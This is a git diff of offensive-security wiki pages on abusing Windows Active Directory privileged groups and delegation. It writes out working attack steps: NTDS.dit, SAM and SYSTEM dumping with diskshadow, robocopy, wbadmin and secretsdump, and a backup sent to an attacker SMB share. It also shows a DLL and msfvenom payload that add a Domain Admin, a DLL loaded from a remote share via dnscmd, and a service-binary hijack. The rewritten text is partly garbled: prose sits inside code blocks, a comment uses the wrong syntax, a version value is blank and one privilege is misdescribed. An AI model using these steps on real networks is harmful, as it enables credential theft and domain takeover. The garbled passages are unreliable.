+### Privilege Escalation
-However, if the user belongs to `Server Operators`:
+Using `PsService` or `sc` from Sysinternals, one can inspect and modify service permissions. The `Server Operators` group, for instance, has full control over certain services, allowing for the execution of arbitrary commands and privilege escalation:
-
-
-The story changes:
-
-
-
-### Privesc
-
-Use [`PsService`](https://docs.microsoft.com/en-us/sysinternals/downloads/psservice) or `sc`, form Sysinternals, to check permissions on a service.
-
-```
+```cmd
C:\> .\PsService.exe security AppReadiness
-
-PsService v2.25 - Service information and configuration utility
-Copyright (C) 2001-2010 Mark Russinovich
-Sysinternals - www.sysinternals.com
-
-[...]
-
- [ALLOW] BUILTIN\Server Operators
- All
```
-This confirms that the Server Operators group has [SERVICE\_ALL\_ACCESS](https://docs.microsoft.com/en-us/windows/win32/services/service-security-and-access-rights) access right, which gives us full control over this service.\
-You can abuse this service to [**make the service execute arbitrary commands**](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#modify-service-binary-path) and escalate privileges.
+This command reveals that `Server Operators` have full access, enabling the manipulation of services for elevated privileges.
-## Backup Operators
+## Backup Operators
-As with `Server Operators` membership, we can **access the `DC01` file system** if we belong to `Backup Operators`.
+Membership in the `Backup Operators` group provides access to the `DC01` file system due to the `SeBackup` and `SeRestore` privileges. These privileges enable folder traversal, listing, and file copying capabilities, even without explicit permissions, using the `FILE_FLAG_BACKUP_SEMANTICS` flag. Utilizing specific scripts is necessary for this process.
-This is because this group grants its **members** the [**`SeBackup`**](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/#sebackupprivilege-3.1.4) and [**`SeRestore`**](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/#serestoreprivilege-3.1.5) privileges. The **SeBackupPrivilege** allows us to **traverse any folder and list** the folder contents. This will let us **copy a file from a folder,** even if nothing else is giving you permissions. However, to abuse this permissions to copy a file the flag [**FILE\_FLAG\_BACKUP\_SEMANTICS**](https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-createfilea) \*\*\*\* must be used. Therefore, special tools are needed.
-
-For this purpose you can use [**these scripts**](https://github.com/giuliano108/SeBackupPrivilege)**.**
-
-Get **members** of the group:
+To list group members, execute:
```powershell
Get-NetGroupMember -Identity "Backup Operators" -Recurse
```
-### **Local Attack**
+### Local Attack
+
+To leverage these privileges locally, the following steps are employed:
+
+1. Import necessary libraries:
```bash
-# Import libraries
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
-Get-SeBackupPrivilege # ...or whoami /priv | findstr Backup SeBackupPrivilege is disabled
+```
-# Enable SeBackupPrivilege
+2. Enable and verify `SeBackupPrivilege`:
+
+```bash
Set-SeBackupPrivilege
Get-SeBackupPrivilege
+```
-# List Admin folder for example and steal a file
+3. Access and copy files from restricted directories, for instance:
+
+```bash
dir C:\Users\Administrator\
-Copy-FileSeBackupPrivilege C:\Users\Administrator\\report.pdf c:\temp\x.pdf -Overwrite
+Copy-FileSeBackupPrivilege C:\Users\Administrator\report.pdf c:\temp\x.pdf -Overwrite
```
### AD Attack
-For instance, you can directly access the Domain Controller file system:
+Direct access to the Domain Controller's file system allows for the theft of the `NTDS.dit` database, which contains all NTLM hashes for domain users and computers.
-
+#### Using diskshadow.exe
-You can abuse this access to **steal** the active directory database **`NTDS.dit`** to get all the **NTLM hashes** for all user and computer objects in the domain.
+1. Create a shadow copy of the `C` drive:
-#### Using diskshadow.exe to dump NTDS.dit
-
-Using [**diskshadow**](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/diskshadow) you can **create a shadow copy** of the **`C` drive** and in the `F` drive for example. The, you can steal the `NTDS.dit` file from this shadow copy as it won't be in use by the system:
-
-```
+```cmd
diskshadow.exe
-
-Microsoft DiskShadow version 1.0
-Copyright (C) 2013 Microsoft Corporation
-On computer: DC, 10/14/2020 10:34:16 AM
-
-DISKSHADOW> set verbose on
-DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
-DISKSHADOW> set context clientaccessible
-DISKSHADOW> set context persistent
-DISKSHADOW> begin backup
-DISKSHADOW> add volume C: alias cdrive
-DISKSHADOW> create
-DISKSHADOW> expose %cdrive% F:
-DISKSHADOW> end backup
-DISKSHADOW> exit
+set verbose on
+set metadata C:\Windows\Temp\meta.cab
+set context clientaccessible
+begin backup
+add volume C: alias cdrive
+create
+expose %cdrive% F:
+end backup
+exit
```
-As in the local attack, you can now copy the privileged file **`NTDS.dit`**:
+2. Copy `NTDS.dit` from the shadow copy:
-```
+```cmd
Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Tools\ntds.dit
```
-Another way to copy files is using [**robocopy**](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/robocopy)**:**
+Alternatively, use `robocopy` for file copying:
-```
+```cmd
robocopy /B F:\Windows\NTDS .\ntds ntds.dit
```
-Then, you can easily **steal** the **SYSTEM** and **SAM**:
+3. Extract `SYSTEM` and `SAM` for hash retrieval:
-```
+```cmd
reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV
```
-Finally you can **get all the hashes** from the **`NTDS.dit`**:
+4. Retrieve all hashes from `NTDS.dit`:
```shell-session
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL
```
-#### Using wbadmin.exe to dump NTDS.dit
+#### Using wbadmin.exe
-Using wbadmin.exe is very similar to diskshadow.exe, the wbadmin.exe utility is a command line utility built into Windows, since Windows Vista/Server 2008.
+1. Set up NTFS filesystem for SMB server on attacker machine and cache SMB credentials on the target machine.
+2. Use `wbadmin.exe` for system backup and `NTDS.dit` extraction:
+ ```cmd
+ net use X: \\\sharename /user:smbuser password
+ echo "Y" | wbadmin start backup -backuptarget:\\\sharename -include:c:\windows\ntds
+ wbadmin get versions
+ echo "Y" | wbadmin start recovery -version: -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl
+ ```
-Before using it, you need to [**setup ntfs filesystem for smb server**](https://gist.github.com/manesec/9e0e8000446b966d0f0ef74000829801) on the attacker machine.
-
-When you finished to setup smb server, you need to cache the smb credential on target machine:
-```
-# cache the smb credential.
-net use X: \\\sharename /user:smbuser password
-
-# check if working.
-dir X:\
-```
-
-If no error, use wbadmin.exe to exploit it:
-
-```
-# Start backup the system.
-# In here, no need to use `X:\`, just using `\\\sharename` should be ok.
-echo "Y" | wbadmin start backup -backuptarget:\\\sharename -include:c:\windows\ntds
-
-# Look at the backup version to get time.
-wbadmin get versions
-
-# Restore the version to dump ntds.dit.
-echo "Y" | wbadmin start recovery -version:10/09/2023-23:48 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl
-```
-If it successful, it will dump into `C:\ntds.dit`.
-
-[DEMO VIDEO WITH IPPSEC](https://www.youtube.com/watch?v=IfCysW0Od8w&t=2610s)
+For a practical demonstration, see [DEMO VIDEO WITH IPPSEC](https://www.youtube.com/watch?v=IfCysW0Od8w&t=2610s).
## DnsAdmins
-A user who is member of the **DNSAdmins** group or have **write privileges to a DNS** server object can load an **arbitrary DLL** with **SYSTEM** privileges on the **DNS server**.\
-This is really interesting as the **Domain Controllers** are **used** very frequently as **DNS servers**.
+Members of the **DnsAdmins** group can exploit their privileges to load an arbitrary DLL with SYSTEM privileges on a DNS server, often hosted on Domain Controllers. This capability allows for significant exploitation potential.
-As shown in this \*\*\*\* [**post**](https://adsecurity.org/?p=4064), the following attack can be performed when DNS is run on a Domain Controller (which is very common):
-
-* DNS management is performed over RPC
-* [**ServerLevelPluginDll**](https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-dnsp/c9d38538-8827-44e6-aa5e-022a016ed723) allows us to **load** a custom **DLL** with **zero verification** of the DLL's path. This can be done with the `dnscmd` tool from the command line
-* When a member of the **`DnsAdmins`** group runs the **`dnscmd`** command below, the `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerLevelPluginDll` registry key is populated
-* When the **DNS service is restarted**, the **DLL** in this path will be **loaded** (i.e., a network share that the Domain Controller's machine account can access)
-* An attacker can load a **custom DLL to obtain a reverse shell** or even load a tool such as Mimikatz as a DLL to dump credentials.
-
-Get **members** of the group:
+To list members of the DnsAdmins group, use:
```powershell
Get-NetGroupMember -Identity "DnsAdmins" -Recurse
@@ -257,230 +178,134 @@ Get-NetGroupMember -Identity "DnsAdmins" -Recurse
### Execute arbitrary DLL
-Then, if you have a user inside the **DNSAdmins group**, you can make the **DNS server load an arbitrary DLL with SYSTEM privileges** (DNS service runs as `NT AUTHORITY\SYSTEM`). You can make the DNS server load a **local or remote** (shared by SMB) DLL file executing:
+Members can make the DNS server load an arbitrary DLL (either locally or from a remote share) using commands such as:
-```
+```powershell
dnscmd [dc.computername] /config /serverlevelplugindll c:\path\to\DNSAdmin-DLL.dll
dnscmd [dc.computername] /config /serverlevelplugindll \\1.2.3.4\share\DNSAdmin-DLL.dll
+An attacker could modify the DLL to add a user to the Domain Admins group or execute other commands with SYSTEM privileges. Example DLL modification and msfvenom usage:
```
-
-An example of a valid DLL can be found in [https://github.com/kazkansouh/DNSAdmin-DLL](https://github.com/kazkansouh/DNSAdmin-DLL). I would change the code of the function `DnsPluginInitialize` to something like:
-
```c
+// Modify DLL to add user
DWORD WINAPI DnsPluginInitialize(PVOID pDnsAllocateFunction, PVOID pDnsFreeFunction)
{
- system("C:\\Windows\\System32\\net.exe user Hacker T0T4llyrAndOm... /add /domain");
- system("C:\\Windows\\System32\\net.exe group \"Domain Admins\" Hacker /add /domain");
+ system("C:\\Windows\\System32\\net.exe user Hacker T0T4llyrAndOm... /add /domain");
+ system("C:\\Windows\\System32\\net.exe group \"Domain Admins\" Hacker /add /domain");
}
```
-Or you could generate a dll using msfvenom:
-
```bash
+// Generate DLL with msfvenom
msfvenom -p windows/x64/exec cmd='net group "domain admins" /add /domain' -f dll -o adduser.dll
```
-So, when the **DNSservice** start or restart, a new user will be created.
-
-Even having a user inside DNSAdmin group you **by default cannot stop and restart the DNS service.** But you can always try doing:
+Restarting the DNS service (which may require additional permissions) is necessary for the DLL to be loaded:
```csharp
sc.exe \\dc01 stop dns
sc.exe \\dc01 start dns
```
-[**Learn more about this privilege escalation in ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-to-system-to-domain-compromise)
+For more details on this attack vector, refer to ired.team.
#### Mimilib.dll
-
-As detailed in this [**post**](http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html), It's also possible to use [**mimilib.dll**](https://github.com/gentilkiwi/mimikatz/tree/master/mimilib) from the creator of the `Mimikatz` tool to gain command execution by **modifying** the [**kdns.c**](https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/kdns.c) \*\*\*\* file to execute a **reverse shell** one-liner or another command of our choosing.
+It's also feasible to use mimilib.dll for command execution, modifying it to execute specific commands or reverse shells. [Check this post](https://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html) for more information.
### WPAD Record for MitM
+DnsAdmins can manipulate DNS records to perform Man-in-the-Middle (MitM) attacks by creating a WPAD record after disabling the global query block list. Tools like Responder or Inveigh can be used for spoofing and capturing network traffic.
-Another way to **abuse DnsAdmins** group privileges is by creating a **WPAD record**. Membership in this group gives us the rights to [disable global query block security](https://docs.microsoft.com/en-us/powershell/module/dnsserver/set-dnsserverglobalqueryblocklist?view=windowsserver2019-ps), which by default blocks this attack. Server 2008 first introduced the ability to add to a global query block list on a DNS server. By default, Web Proxy Automatic Discovery Protocol (WPAD) and Intra-site Automatic Tunnel Addressing Protocol (ISATAP) are on the global query block list. These protocols are quite vulnerable to hijacking, and any domain user can create a computer object or DNS record containing those names.
-
-After **disabling the global query** block list and creating a **WPAD record**, **every machine** running WPAD with default settings will have its **traffic proxied through our attack machine**. We could use a tool such as \*\*\*\* [**Responder**](https://github.com/lgandx/Responder) **or** [**Inveigh**](https://github.com/Kevin-Robertson/Inveigh) **to perform traffic spoofing**, and attempt to capture password hashes and crack them offline or perform an SMBRelay attack.
-
-{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %}
-[spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md](../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
-{% endcontent-ref %}
-
-## Event Log Readers
-
-Members of the [**Event Log Readers**](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/dn579255\(v=ws.11\)?redirectedfrom=MSDN#event-log-readers) \*\*\*\* group have **permission to access the event logs** generated (such as the new process creation logs). In the logs **sensitive information** could be found. Let's see how to visualize the logs:
+### Event Log Readers
+Members can access event logs, potentially finding sensitive information such as plaintext passwords or command execution details:
```powershell
-#Get members of the group
+# Get members and search logs for sensitive information
Get-NetGroupMember -Identity "Event Log Readers" -Recurse
-Get-NetLocalGroupMember -ComputerName -GroupName "Event Log Readers"
-
-# To find "net [...] /user:blahblah password"
-wevtutil qe Security /rd:true /f:text | Select-String "/user"
-# Using other users creds
-wevtutil qe Security /rd:true /f:text /r:share01 /u: /p: | findstr "/user"
-
-# Search using PowerShell
-Get-WinEvent -LogName security [-Credential $creds] | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}
+Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'}
```
## Exchange Windows Permissions
-
-Members are granted the ability to **write a DACL to the domain object**. An attacker could abuse this to **give a user** [**DCSync**](dcsync.md) privileges.\
-If Microsoft Exchange is installed in the AD environment, It is common to find user accounts and even computers as members of this group.
-
-This [**GitHub repo**](https://github.com/gdedrouas/Exchange-AD-Privesc) explains a few **techniques** to **escalate privileges** abusing this group permissions.
+This group can modify DACLs on the domain object, potentially granting DCSync privileges. Techniques for privilege escalation exploiting this group are detailed in Exchange-AD-Privesc GitHub repo.
```powershell
-#Get members of the group
+# List members
Get-NetGroupMember -Identity "Exchange Windows Permissions" -Recurse
```
## Hyper-V Administrators
+Hyper-V Administrators have full access to Hyper-V, which can be exploited to gain control over virtualized Domain Controllers. This includes cloning live DCs and extracting NTLM hashes from the NTDS.dit file.
-The [**Hyper-V Administrators**](https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups#hyper-v-administrators) group has full access to all [Hyper-V features](https://docs.microsoft.com/en-us/windows-server/manage/windows-admin-center/use/manage-virtual-machines). If **Domain Controllers** have been **virtualized**, then the **virtualization admins** should be considered **Domain Admins**. They could easily **create a clone of the live Domain Controller** and **mount** the virtual **disk** offline to obtain the **`NTDS.dit`** file and extract NTLM password hashes for all users in the domain.
-
-It is also well documented on this [blog](https://decoder.cloud/2020/01/20/from-hyper-v-admin-to-system/), that upon **deleting** a virtual machine, `vmms.exe` attempts to **restore the original file permissions** on the corresponding **`.vhdx` file** and does so as `NT AUTHORITY\SYSTEM`, without impersonating the user. We can **delete the `.vhdx`** file and **create** a native **hard link** to point this file to a **protected SYSTEM file**, and you will be given full permissions to.
-
-If the operating system is vulnerable to [CVE-2018-0952](https://www.tenable.com/cve/CVE-2018-0952) or [CVE-2019-0841](https://www.tenable.com/cve/CVE-2019-0841), we can leverage this to gain SYSTEM privileges. Otherwise, we can try to **take advantage of an application on the server that has installed a service running in the context of SYSTEM**, which is startable by unprivileged users.
-
-### **Exploitation Example**
-
-An example of this is **Firefox**, which installs the **`Mozilla Maintenance Service`**. We can update [this exploit](https://raw.githubusercontent.com/decoder-it/Hyper-V-admin-EOP/master/hyperv-eop.ps1) (a proof-of-concept for NT hard link) to grant our current user full permissions on the file below:
+### Exploitation Example
+Firefox's Mozilla Maintenance Service can be exploited by Hyper-V Administrators to execute commands as SYSTEM. This involves creating a hard link to a protected SYSTEM file and replacing it with a malicious executable:
```bash
-C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
+# Take ownership and start the service
+takeown /F C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
+sc.exe start MozillaMaintenance
```
-#### **Taking Ownership of the File**
-
-After running the PowerShell script, we should have **full control of this file and can take ownership of it**.
-
-```bash
-C:\htb> takeown /F C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
-```
-
-#### **Starting the Mozilla Maintenance Service**
-
-Next, we can replace this file with a **malicious `maintenanceservice.exe`**, **start** the maintenance **service**, and get command execution as SYSTEM.
-
-```
-C:\htb> sc.exe start MozillaMaintenance
-```
-
-{% hint style="info" %}
-This vector has been mitigated by the March 2020 Windows security updates, which changed behavior relating to hard links.
-{% endhint %}
+Note: Hard link exploitation has been mitigated in recent Windows updates.
## Organization Management
-This group is also in environments with **Microsoft Exchange** installed.\
-members of this group can **access** the **mailboxes** of **all** domain users.\
-This group also has **full control** of the OU called `Microsoft Exchange Security Groups`, which contains the group [**`Exchange Windows Permissions`**](privileged-groups-and-token-privileges.md#exchange-windows-permissions) \*\*\*\* (follow the link to see how to abuse this group to privesc).
+In environments where **Microsoft Exchange** is deployed, a special group known as **Organization Management** holds significant capabilities. This group is privileged to **access the mailboxes of all domain users** and maintains **full control over the 'Microsoft Exchange Security Groups'** Organizational Unit (OU). This control includes the **`Exchange Windows Permissions`** group, which can be exploited for privilege escalation.
-## Print Operators
+### Privilege Exploitation and Commands
-The members of this gorup are granted:
+#### Print Operators
+Members of the **Print Operators** group are endowed with several privileges, including the **`SeLoadDriverPrivilege`**, which allows them to **log on locally to a Domain Controller**, shut it down, and manage printers. To exploit these privileges, especially if **`SeLoadDriverPrivilege`** is not visible under an unelevated context, bypassing User Account Control (UAC) is necessary.
-* [**`SeLoadDriverPrivilege`**](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/#seloaddriverprivilege-3.1.7)
-* **Log on locally to a Domain Controller** and shut it down
-* Permissions to **manage**, create, share, and delete **printers connected to a Domain Controller**
-
-{% hint style="warning" %}
-If the command `whoami /priv`, doesn't show the **`SeLoadDriverPrivilege`** from an unelevated context, you need to bypass UAC.
-{% endhint %}
-
-Get **members** of the group:
+To list the members of this group, the following PowerShell command is used:
```powershell
Get-NetGroupMember -Identity "Print Operators" -Recurse
```
-Check in this page how to abuse the SeLoadDriverPrivilege to privesc:
+For more detailed exploitation techniques related to **`SeLoadDriverPrivilege`**, one should consult specific security resources.
-{% content-ref url="../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md" %}
-[abuse-seloaddriverprivilege.md](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md)
-{% endcontent-ref %}
-
-## Remote Desktop Users
-
-Members of this group can access the PCs over RDP.\
-Get **members** of the group:
+#### Remote Desktop Users
+This group's members are granted access to PCs via Remote Desktop Protocol (RDP). To enumerate these members, PowerShell commands are available:
```powershell
Get-NetGroupMember -Identity "Remote Desktop Users" -Recurse
Get-NetLocalGroupMember -ComputerName -GroupName "Remote Desktop Users"
```
-More info about **RDP**:
+Further insights into exploiting RDP can be found in dedicated pentesting resources.
-{% content-ref url="../../network-services-pentesting/pentesting-rdp.md" %}
-[pentesting-rdp.md](../../network-services-pentesting/pentesting-rdp.md)
-{% endcontent-ref %}
-
-## Remote Management Users
-
-Members of this group can access PCs over **WinRM**.
+#### Remote Management Users
+Members can access PCs over **Windows Remote Management (WinRM)**. Enumeration of these members is achieved through:
```powershell
Get-NetGroupMember -Identity "Remote Management Users" -Recurse
Get-NetLocalGroupMember -ComputerName -GroupName "Remote Management Users"
```
-More info about **WinRM**:
+For exploitation techniques related to **WinRM**, specific documentation should be consulted.
-{% content-ref url="../../network-services-pentesting/5985-5986-pentesting-winrm.md" %}
-[5985-5986-pentesting-winrm.md](../../network-services-pentesting/5985-5986-pentesting-winrm.md)
-{% endcontent-ref %}
-
-## Server Operators
-
-This membership allows users to configure Domain Controllers with the following privileges:
-
-* Allow log on locally
-* Back up files and directories
-* \`\`[`SeBackupPrivilege`](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/#sebackupprivilege-3.1.4) and [`SeRestorePrivilege`](../windows-local-privilege-escalation/privilege-escalation-abusing-tokens/#serestoreprivilege-3.1.5)
-* Change the system time
-* Change the time zone
-* Force shutdown from a remote system
-* Restore files and directories
-* Shut down the system
-* control local services
-
-Get **members** of the group:
+#### Server Operators
+This group has permissions to perform various configurations on Domain Controllers, including backup and restore privileges, changing system time, and shutting down the system. To enumerate the members, the command provided is:
```powershell
Get-NetGroupMember -Identity "Server Operators" -Recurse
```
+
## References
-{% embed url="https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges" %}
-
-{% embed url="https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/" %}
-
-{% embed url="https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b--privileged-accounts-and-groups-in-active-directory" %}
-
-{% embed url="https://docs.microsoft.com/en-us/windows/desktop/secauthz/enabling-and-disabling-privileges-in-c--" %}
-
-{% embed url="https://adsecurity.org/?p=3658" %}
-
-{% embed url="http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/" %}
-
-{% embed url="https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/" %}
-
-{% embed url="https://rastamouse.me/2019/01/gpo-abuse-part-1/" %}
-
-{% embed url="https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/EXE/NtLoadDriver-C%2B%2B/ntloaddriver.cpp#L13" %}
-
-{% embed url="https://github.com/tandasat/ExploitCapcom" %}
-
-{% embed url="https://github.com/TarlogicSecurity/EoPLoadDriver/blob/master/eoploaddriver.cpp" %}
-
-{% embed url="https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys" %}
-
-{% embed url="https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e" %}
-
-{% embed url="https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FNtLoadDriver.html" %}
+* [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges)
+* [https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/](https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/)
+* [https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b--privileged-accounts-and-groups-in-active-directory](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b--privileged-accounts-and-groups-in-active-directory)
+* [https://docs.microsoft.com/en-us/windows/desktop/secauthz/enabling-and-disabling-privileges-in-c--](https://docs.microsoft.com/en-us/windows/desktop/secauthz/enabling-and-disabling-privileges-in-c--)
+* [https://adsecurity.org/?p=3658](https://adsecurity.org/?p=3658)
+* [http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/](http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/)
+* [https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/](https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/)
+* [https://rastamouse.me/2019/01/gpo-abuse-part-1/](https://rastamouse.me/2019/01/gpo-abuse-part-1/)
+* [https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/EXE/NtLoadDriver-C%2B%2B/ntloaddriver.cpp#L13](https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/EXE/NtLoadDriver-C%2B%2B/ntloaddriver.cpp#L13)
+* [https://github.com/tandasat/ExploitCapcom](https://github.com/tandasat/ExploitCapcom)
+* [https://github.com/TarlogicSecurity/EoPLoadDriver/blob/master/eoploaddriver.cpp](https://github.com/TarlogicSecurity/EoPLoadDriver/blob/master/eoploaddriver.cpp)
+* [https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys](https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys)
+* [https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e](https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e)
+* [https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FNtLoadDriver.html](https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FNtLoadDriver.html)
diff --git a/windows-hardening/active-directory-methodology/resource-based-constrained-delegation.md b/windows-hardening/active-directory-methodology/resource-based-constrained-delegation.md
index 3eaf46d78..c035abde3 100644
--- a/windows-hardening/active-directory-methodology/resource-based-constrained-delegation.md
+++ b/windows-hardening/active-directory-methodology/resource-based-constrained-delegation.md
@@ -45,7 +45,7 @@ Suppose that the attacker has already **write equivalent privileges over the vic
To check the _**MachineAccountQuota**_ of the domain you can use:
-```
+```powershell
Get-DomainObject -Identity "dc=domain,dc=local" -Domain domain.local | select MachineAccountQuota
```
@@ -55,31 +55,26 @@ Get-DomainObject -Identity "dc=domain,dc=local" -Domain domain.local | select Ma
You can create a computer object inside the domain using [powermad](https://github.com/Kevin-Robertson/Powermad)**:**
-```csharp
+```powershell
import-module powermad
New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
-```
-
-
-```bash
-Get-DomainComputer SERVICEA #Check if created if you have powerview
+# Check if created
+Get-DomainComputer SERVICEA
```
### Configuring R**esource-based Constrained Delegation**
**Using activedirectory PowerShell module**
-```bash
+```powershell
Set-ADComputer $targetComputer -PrincipalsAllowedToDelegateToAccount SERVICEA$ #Assing delegation privileges
Get-ADComputer $targetComputer -Properties PrincipalsAllowedToDelegateToAccount #Check that it worked
```
-
-
**Using powerview**
-```bash
+```powershell
$ComputerSid = Get-DomainComputer FAKECOMPUTER -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$ComputerSid)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
@@ -119,8 +114,6 @@ rubeus.exe s4u /user:FAKECOMPUTER$ /aes256: /impersonateuser:admin
Note that users has an attribute called "**Cannot be delegated**". If a user has this attribute to True, you won't be able to impersonate him . This property can be seen inside bloodhound.
{% endhint %}
-
-
### Accessing
The last command line will perform the **complete S4U attack and will inject the TGS** from Administrator to the victim host in **memory**.\
@@ -130,8 +123,6 @@ In this example it was requested a TGS for the **CIFS** service from Administrat
ls \\victim.domain.local\C$
```
-
-
### Abuse different service tickets
Lear about the [**available service tickets here**](silver-ticket.md#available-services).
diff --git a/windows-hardening/active-directory-methodology/security-descriptors.md b/windows-hardening/active-directory-methodology/security-descriptors.md
index ac08abfca..0b816c57d 100644
--- a/windows-hardening/active-directory-methodology/security-descriptors.md
+++ b/windows-hardening/active-directory-methodology/security-descriptors.md
@@ -16,11 +16,11 @@ Other ways to support HackTricks:
## Security Descriptors
-Security Descriptor Definition Language (SDDL) defines the format which is used to describe a security descriptor. SDDL uses ACE strings for DACL and SACL:: `ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid;`
+[From the docs](https://learn.microsoft.com/en-us/windows/win32/secauthz/security-descriptor-definition-language): Security Descriptor Definition Language (SDDL) defines the format which is used to describe a security descriptor. SDDL uses ACE strings for DACL and SACL: `ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid;`
The **security descriptors** are used to **store** the **permissions** an **object** has **over** an **object**. If you can just **make** a **little change** in the **security descriptor** of an object, you can obtain very interesting privileges over that object without needing to be member of a privileged group.
-Then, this persistence technique is based on the hability to win every privilege needed against certain objects, to be able to perform a task that usually requires admin privileges but without the need of being admin.
+Then, this persistence technique is based on the ability to win every privilege needed against certain objects, to be able to perform a task that usually requires admin privileges but without the need of being admin.
### Access to WMI
diff --git a/windows-hardening/active-directory-methodology/sid-history-injection.md b/windows-hardening/active-directory-methodology/sid-history-injection.md
index 67ed1bd88..4f37bda2a 100644
--- a/windows-hardening/active-directory-methodology/sid-history-injection.md
+++ b/windows-hardening/active-directory-methodology/sid-history-injection.md
@@ -7,18 +7,18 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
-## Attack
+## SID History Injection Attack
